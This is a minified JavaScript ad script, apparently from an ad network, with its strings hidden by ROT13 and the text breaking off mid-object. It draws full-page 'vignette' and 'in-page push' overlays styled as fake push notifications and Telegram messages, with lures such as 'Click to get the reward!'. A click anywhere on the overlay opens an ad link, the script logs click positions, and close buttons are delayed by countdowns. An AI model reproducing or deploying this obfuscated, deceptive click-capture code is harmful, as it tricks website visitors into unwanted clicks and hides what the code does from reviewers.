t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void J.D:C[J.PM])||i[J.BA];S?(E[J.Fr][J.Xk]=J.xd,K?K[J.Fr][J.Xk]=J.Xx:f&&(f[J.Fr][J.Xk]=J.Xx)):Re()},J.F),!J.J):!J.D},J.F)}var g=N(o,J.af,J.pa(J.MT,ne(ne(i[J.Ka],h&&i[J.ZW]?i[J.ZW]:J.pa()),j?i[J.lq]:J.pa(),J.pa(J.tE,be?J.KF:J.cO,J.YA,J.rE)),J.qT,[ht,jt,ue,ar,E,i[J.Xq]?f:J.c],J.UT,i[J.xM]?J.pa():Je,J.QT,i[J.xM]?J.pa():Dt)),I=function(){if(ae&&!oe){var w=g[J.Kn]();pe(ie,J.UW,J.A[J.vP](Math[J.Fd](w[J.qW]/J.Ba),J.nT))}},q,z;if(u[J.ZC]||u[J.yC]){var T=uo||so?J.vL:J.A;q=N(o,J.xf,J.pa(J.Vr,u[J.ZC],J.ny,u[J.yC],J.MT,ne(i[J.xf],c[J.GI]?J.pa(J.ek,J.RI):J.pa()),J.sM,J.pa(J.sb,J.vU,J.Cn,J.XU+T),J.UT,J.pa(J.RL,function S(){q[J.JU](J.RL,S);try{q[J.Ly][J.kb](J.pa(J.qO,c,J.WF,u),J.Wq)}catch(w){}e[J.yF]()}))),z=N(o,J.af,J.pa(J.MT,i[J.aU])),(C!=J.c&&C[J.PM]||i[J.BA])&&(f[J.Fr][J.Xk]=J.xd)}i[J.gC]&&Ds();var G=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&G){var V=((n=R[J.wU])==J.c?void J.D:n[J.Jk])||jn;f[J.Fr][J.Jk]=J.A[J.vP](V+J.ef,J.nT)}else c[J.Or]&&G===void J.D&&(f[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(f[J.Fr][J.Jk]=c[J.KC]);var Y=i[J.xM]||i[J.dM]||i[J.LW],Be=(C==J.c?void J.D:C[J.PM])||i[J.BA],k=Y?N(o,J.af,J.pa(J.MT,i[J.QE]||J.pa(J.qW,J.dx,J.UW,J.dx,J.YA,J.rE,J.Ex,J.qx),J.qT,[g,q,i[J.WU]?J.c:z,A&&!Be||i[J.Xq]?J.c:f,i[J.dM]?E:J.c,i[J.LW]?D:J.c],J.UT,Je,J.QT,Dt)):J.c;if(k&&(R!=J.c&&R[J.JA])&&pe(k,i[J.Nn]||J.pa()),c[J.SA]&&(R!=J.c&&R[J.tM]))try{var te=function(){try{u[J.uW]===-J.J&&(Re(),R[J.tM][J.PS](te))}catch(w){}};R[J.tM][J.LL](te)}catch(S){}return J.pa(J.fr,k||g,J.Zr,Re,J.yr,fe,J.gr,Wt,J.Kr,kr,J.Gr,I,J.Rr,l,J.Hr,v)}function na(){return ee()[J.nO][J.GC]()}var cr=J.j,Ps=function(t,r){var n=r[J.wa],a=r[J.Na],i=r[J.hW],s=Qe();return N(document,J.df,J.pa(J.Da,t,J.MT,ne(n,a,s?i||J.pa():J.pa())))},qs=function(t,r,n){var a=r[J.ga],i=r[J.wa],s=r[J.aL],o=r[J.Ea],u=r[J.Aa],c=r[J.WL],f=r[J.ca],l=r[J.Ma],v=r[J.kL],d=r[J.La],y=r[J.xL],m=r[J.Ta],W=r[J.dL],L=r[J.ua],C=r[J.na],h;if(f===J.Da)h=N(n,J.df,J.pa(J.Da,t,J.MT,l));else if(f===J.rM){var oe=N(n,J.NU,J.pa(J.HO,cr,J.MT,y,J.sM,W));h=N(n,J.EL,J.pa(J.HO,cr,J.MT,v,J.sM,J.pa(J.Yq,J.BQ),J.qT,[oe]))}if(!C)return N(n,J.df,J.pa(J.MT,ne(i,u,a,Qe()?s||J.pa():J.pa()),J.qT,[h],J.Ao,c));var ae=N(n,J.nL,J.pa(J.HO,cr,J.MT,L,J.sM,J.pa(J.vd,J.ad,J.Wd,J.ad,J.dd,J.Pd))),j=N(n,J.EL,J.pa(J.HO,cr,J.MT,m,J.sM,J.pa(J.Yq,J.jq),J.qT,[ae])),A=N(n,J.df,J.pa(J.Da,C,J.MT,d)),R=N(n,J.Fr,J.pa(J.Da,fn(o))),x=N(n,J.df,J.pa(J.MT,ne(i,u,a,J.pa(J.Ex,J.S)),J.qT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.gJ]=C,C||(pe(A,J.Xk,J.xd),pe(x,J.Ex,J.qx),n[J.XB](new Event(J.qL)),clearInterval(re))},J.F);return x},Ls=function(t){var r=dn(),n=t[J.TW],a=t[J.NW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.df,J.pa(J.Da,i,J.MT,ne(t[J.zW],Qe()?t[J.HI]||J.pa():J.pa()))),o=N(document,J.af,J.pa(J.MT,ne(t[J.wW],Qe()?t[J.hI]||J.pa():J.pa()))),u=N(document,J.af,J.pa(J.MT,t[J.DW],J.qT,[s,o]));return u};function Rs(e){var t=e[J.aF],r=e[J.kF],n=e[J.qO],a=t[J.Tr]>J.D?[Ps(t[J.D][J.zf],r)]:[],i=r[J.zW]?Ls(r):J.c,s=r[J.AW]?N(document,J.Fr,J.pa(J.Da,fn(r[J.AW]))):J.c,o=n[J.CM]&&r[J.nW]?N(document,J.af,J.pa(J.MT,ne(r[J.nW],Qe()?r[J.EW]||J.pa():J.pa()),J.Da,n[J.CM][J.Da])):J.c,u=N(document,J.af,J.pa(J.MT,ne(r[J.za],Qe()&&r[J.HW]?r[J.HW]:J.pa()),J.qT,[][J.vP](a,[o,i,s]))),c=t[J.Tr]>J.J&&r[J.iW],f=c&&r[J.oM]?N(document,J.df,J.pa(J.Ao,Qe()&&r[J.cb]||r[J.oM])):J.c,l=c?N(document,J.df,J.pa(J.Da,t[J.J][J.zf],J.MT,ne(r[J.wa],r[J.iW],Qe()?r[J.mW]||J.pa():J.pa()),J.qT,[f])):J.c,v=c&&r[J.eW]?N(document,J.af,J.pa(J.MT,ne(r[J.eW],Qe()&&r[J.eW]?r[J.eW]:J.pa()),J.qT,[l])):J.c;return J.pa(J.hr,a,J.za,u,J.eW,v,J.nW,o)}function Ms(e){var t=e[J.kF],r=e[J.qO],n=e[J.WF],a=t[J.qa],i=a===void J.D?[]:a,s=dn(),o=r[J.pO],u=r[J.sO],c=r[J.vF];o&&(s=_a(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.zd][J.J])}catch(l){}return qs(f,t,document)}var Fs=function(t){var r=t[J.kF],n=t[J.IT],a=t[J.WF],i=t[J.qO],s=a[J.bM]||i[J.rO]||J.A,o=a[J.RT]||J.A,u=i,c=!r[J.na];return document[J.TA](J.qL,function(){c=!J.D}),function(f){var l=f[J.qO],v=f[J.fr],d=l?l[J.eI]:!J.J;if(!(!c&&typeof d==J.AI&&!d)){if(Bt(r)&&tn(!J.J),et()){var y=l?l[J.cI]:!J.J;Vu(s,o,J.pa(J.WJ,y,J.WF,a,J.VB,u))}pe(v,J.UW,J.Hk),v[J.LO]&&v[J.LO][J.Cf](v),n&&n()}}};function js(e,t,r,n,a,i,s,o){i&&(i[J.SO][J.Fr][J.JW]=J.RC);var u;try{u=JSON[J.iL](r[J.By])}catch(v){u=o}var c=u[J.Oa]===J.sa;n[J.CE]&&c&&gr()&&o[J.bL]===J.OM&&(u=o),No(t,u[J.Ka][J.Ak]);var f=Ms(J.pa(J.kF,u,J.qO,n,J.WF,r)),l=Fs(J.pa(J.kF,u,J.qO,n,J.IT,a,J.WF,r));return Os(J.pa(J.rF,Rs,J.kF,u,J.LO,e,J.nO,t,J.WF,r,J.qO,n,J.ga,f,J.Zr,l,J.yF,s))}function Ns(e){var t=J.pa(),r=e[J.gF];return t[J.IP]=r?J.TO:J.VA,t[J.GP]=J.Hk,t[J.UW]=J.dx,t[J.tx]=J.dx,t[J.lA]=J.dx,t[J.Jk]=J.Hk,t[J.JW]=J.BW,t}function Ws(e,t){var r=t[J.rC](),n=r[J.po],a=J.pa(J.Qk,J.KF);return be||(a[J.Lk]=J.XA),a[J.Lk]=J.GF,a[J.Qk]=J.Hk,a[J.qW]=J.RF,a[J.UW]=J.RF,a[J.QW]=J.vx,a[J.YA]=J.xd,n===J.Rk&&(a[J.QW]=J.IW,a[J.hk]=e[J.if][J.Fr][J.cn],a[J.Nx]=e[J.if][J.Fr][J.Dn],a[J.Rk]=J.Hk,a[J.hk]=J.Hk,a[J.Nx]=J.Hk),a}function Us(e,t,r,n,a,i){var s=ne(ms(n),Ns(n)),o=ws(J.pa(J.LO,e,J.nO,t,J.EO,r,J.qO,n,J.bO,a,J.UO,function(c,f,l,v,d,y){return js(c,f,l,v,d,o,y,i)},J.QO,Ws(t,n),J.IO,s,J.JO,bs(J.J)));return o}var jr=Bo();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Se[J.JT](J.jA,e)}else jr&&!ya(Rt,parseInt(jr))?(pr=J.A[J.vP](pr,J.pA),cs(parseInt(jr),un)):(B(J.HF),Xa());function un(e){var t=pn(e);if(t!=J.c&&t[J.FM]&&xo(ko()),t!=J.c&&t[J.sA]){var r=document[J.mf](J.yM);r[J.Sr][J.Df]=t==J.c?void J.D:t[J.Xo],r[J.Vr]=t[J.An],(document[J.if]||document[J.CL])[J.wf](r);return}Eu[J.HC](e,Us,Li)}window[J.ka]||Object[J.da](window,J.ka,J.pa(J.er,!J.J,J.SW,un))}(Object.entries({v:'h',a:'ivtarggr-i1.778.0',W:'ivtarggr',k:'i1.778.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'uggc://jjj.j3.bet/2000/fit',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'vavgIvtarggr',xa:'@onory/urycref - glcrbs',da:'qrsvarCebcregl',Pa:'qrsvarCebcregvrf',ta:'trgBjaCebcreglQrfpevcgbef',ra:'trgBjaCebcreglFlzobyf',Ca:'unfBjaCebcregl',oa:'cebcreglVfRahzrenoyr',Oa:'glcr',Fa:'cbchc',fa:'ovtVzntrFhccbeg',Za:'vtaberOhggbafQvfnoyr',ya:'ivfvoyrPybfr',ga:'pybfr',Ka:'chfuPbagnvare',Ga:'chfuYvarPbagnvare',Ra:'vzntrPbagnvare',Ha:'vzntr',ha:'grkgPbagnvare',ea:'urnqre',ia:'qrfpevcgvba',ma:'qrsnhygOhggbaf',za:'ohggbafPbagnvare',wa:'ohggba',Na:'ohggbaPyvpx',ca:'ohggbaGvzreGlcr',Da:'grkg',Aa:'ohggbaGvzre',Ta:'ohggbaGvzreVpbaPvepyr',ua:'ohggbaGvzreVpbaPvepyrGntPvepyr',Ma:'ohggbaGvzreGrkg',La:'ohggbaGvzrePbhagre',na:'pbhagreInyhr',Ea:'rkgenFglyrf',qa:'genafyngvbaf',ba:'nqYnory',Ua:'tvqengbe',Qa:'pyvrag',Ia:'QROHT',Ja:'VASB',Ba:2,Sa:'JNEA',Va:'REEBE',la:4,Xa:'hfreNtrag',Ya:'bowrpg',ja:'pheeragFpevcg',pa:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},sa:'vagrefgvgvny-gryrtenz',vW:'onpxqebcOnpxtebhaq',aW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',WW:'onpxqebcOnpxtebhaqQnex',kW:'#17212q',xW:'onpxqebcPuvyq',dW:'onpxqebcPuvyqQnex',PW:'rkgenPybfrOhggba',tW:'rkgenPybfrOhggbaQnex',rW:'rkgenPybfrOhggbaUGZY',CW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",oW:'chfuPbagnvareRkgenRyrzrag',OW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",FW:'chfuPbagnvareRkgenRyrzragQnex',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",ZW:'chfuPbagnvareQnexRkgen',yW:'ovtVzntrPbagnvare',gW:'ovtVzntrPbagnvareQnex',KW:'ovtVzntr',GW:'urnqreQnex',RW:'qrfpevcgvbaQnex',HW:'ohggbafPbagnvareQnex',hW:'ohggbaPyvpxQnex',eW:'nqiregOhggbaPbagnvare',iW:'nqiregOhggba',mW:'nqiregOhggbaQnex',zW:'ohggbaUvag',wW:'ohggbaUvagRkgenRyrzrag',NW:'ohggbaUvagGrkg',cW:'Pyvpx gb trg gur erjneq!',DW:'uvagPbagnvare',AW:'ohggbaNavzngvba',TW:'uvagGenafyngvbaf',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'ybpnyFgbentr',Wk:'bareebe',kk:'(ybtb|oenaq)',xk:'v',dk:'^oybo:',Pk:'ani',tk:'/fqx.wf',rk:'vaqrkrqQO',Ck:'frffvbaFgbentr',ok:'ehagvzr',Ok:'.',Fk:'%',fk:'{',Zk:'f',yk:'a',gk:'r',Kk:'s',Gk:'cebgbglcr',Rk:'obggbz',Hk:'0',hk:'yrsg',ek:'onpxtebhaq',i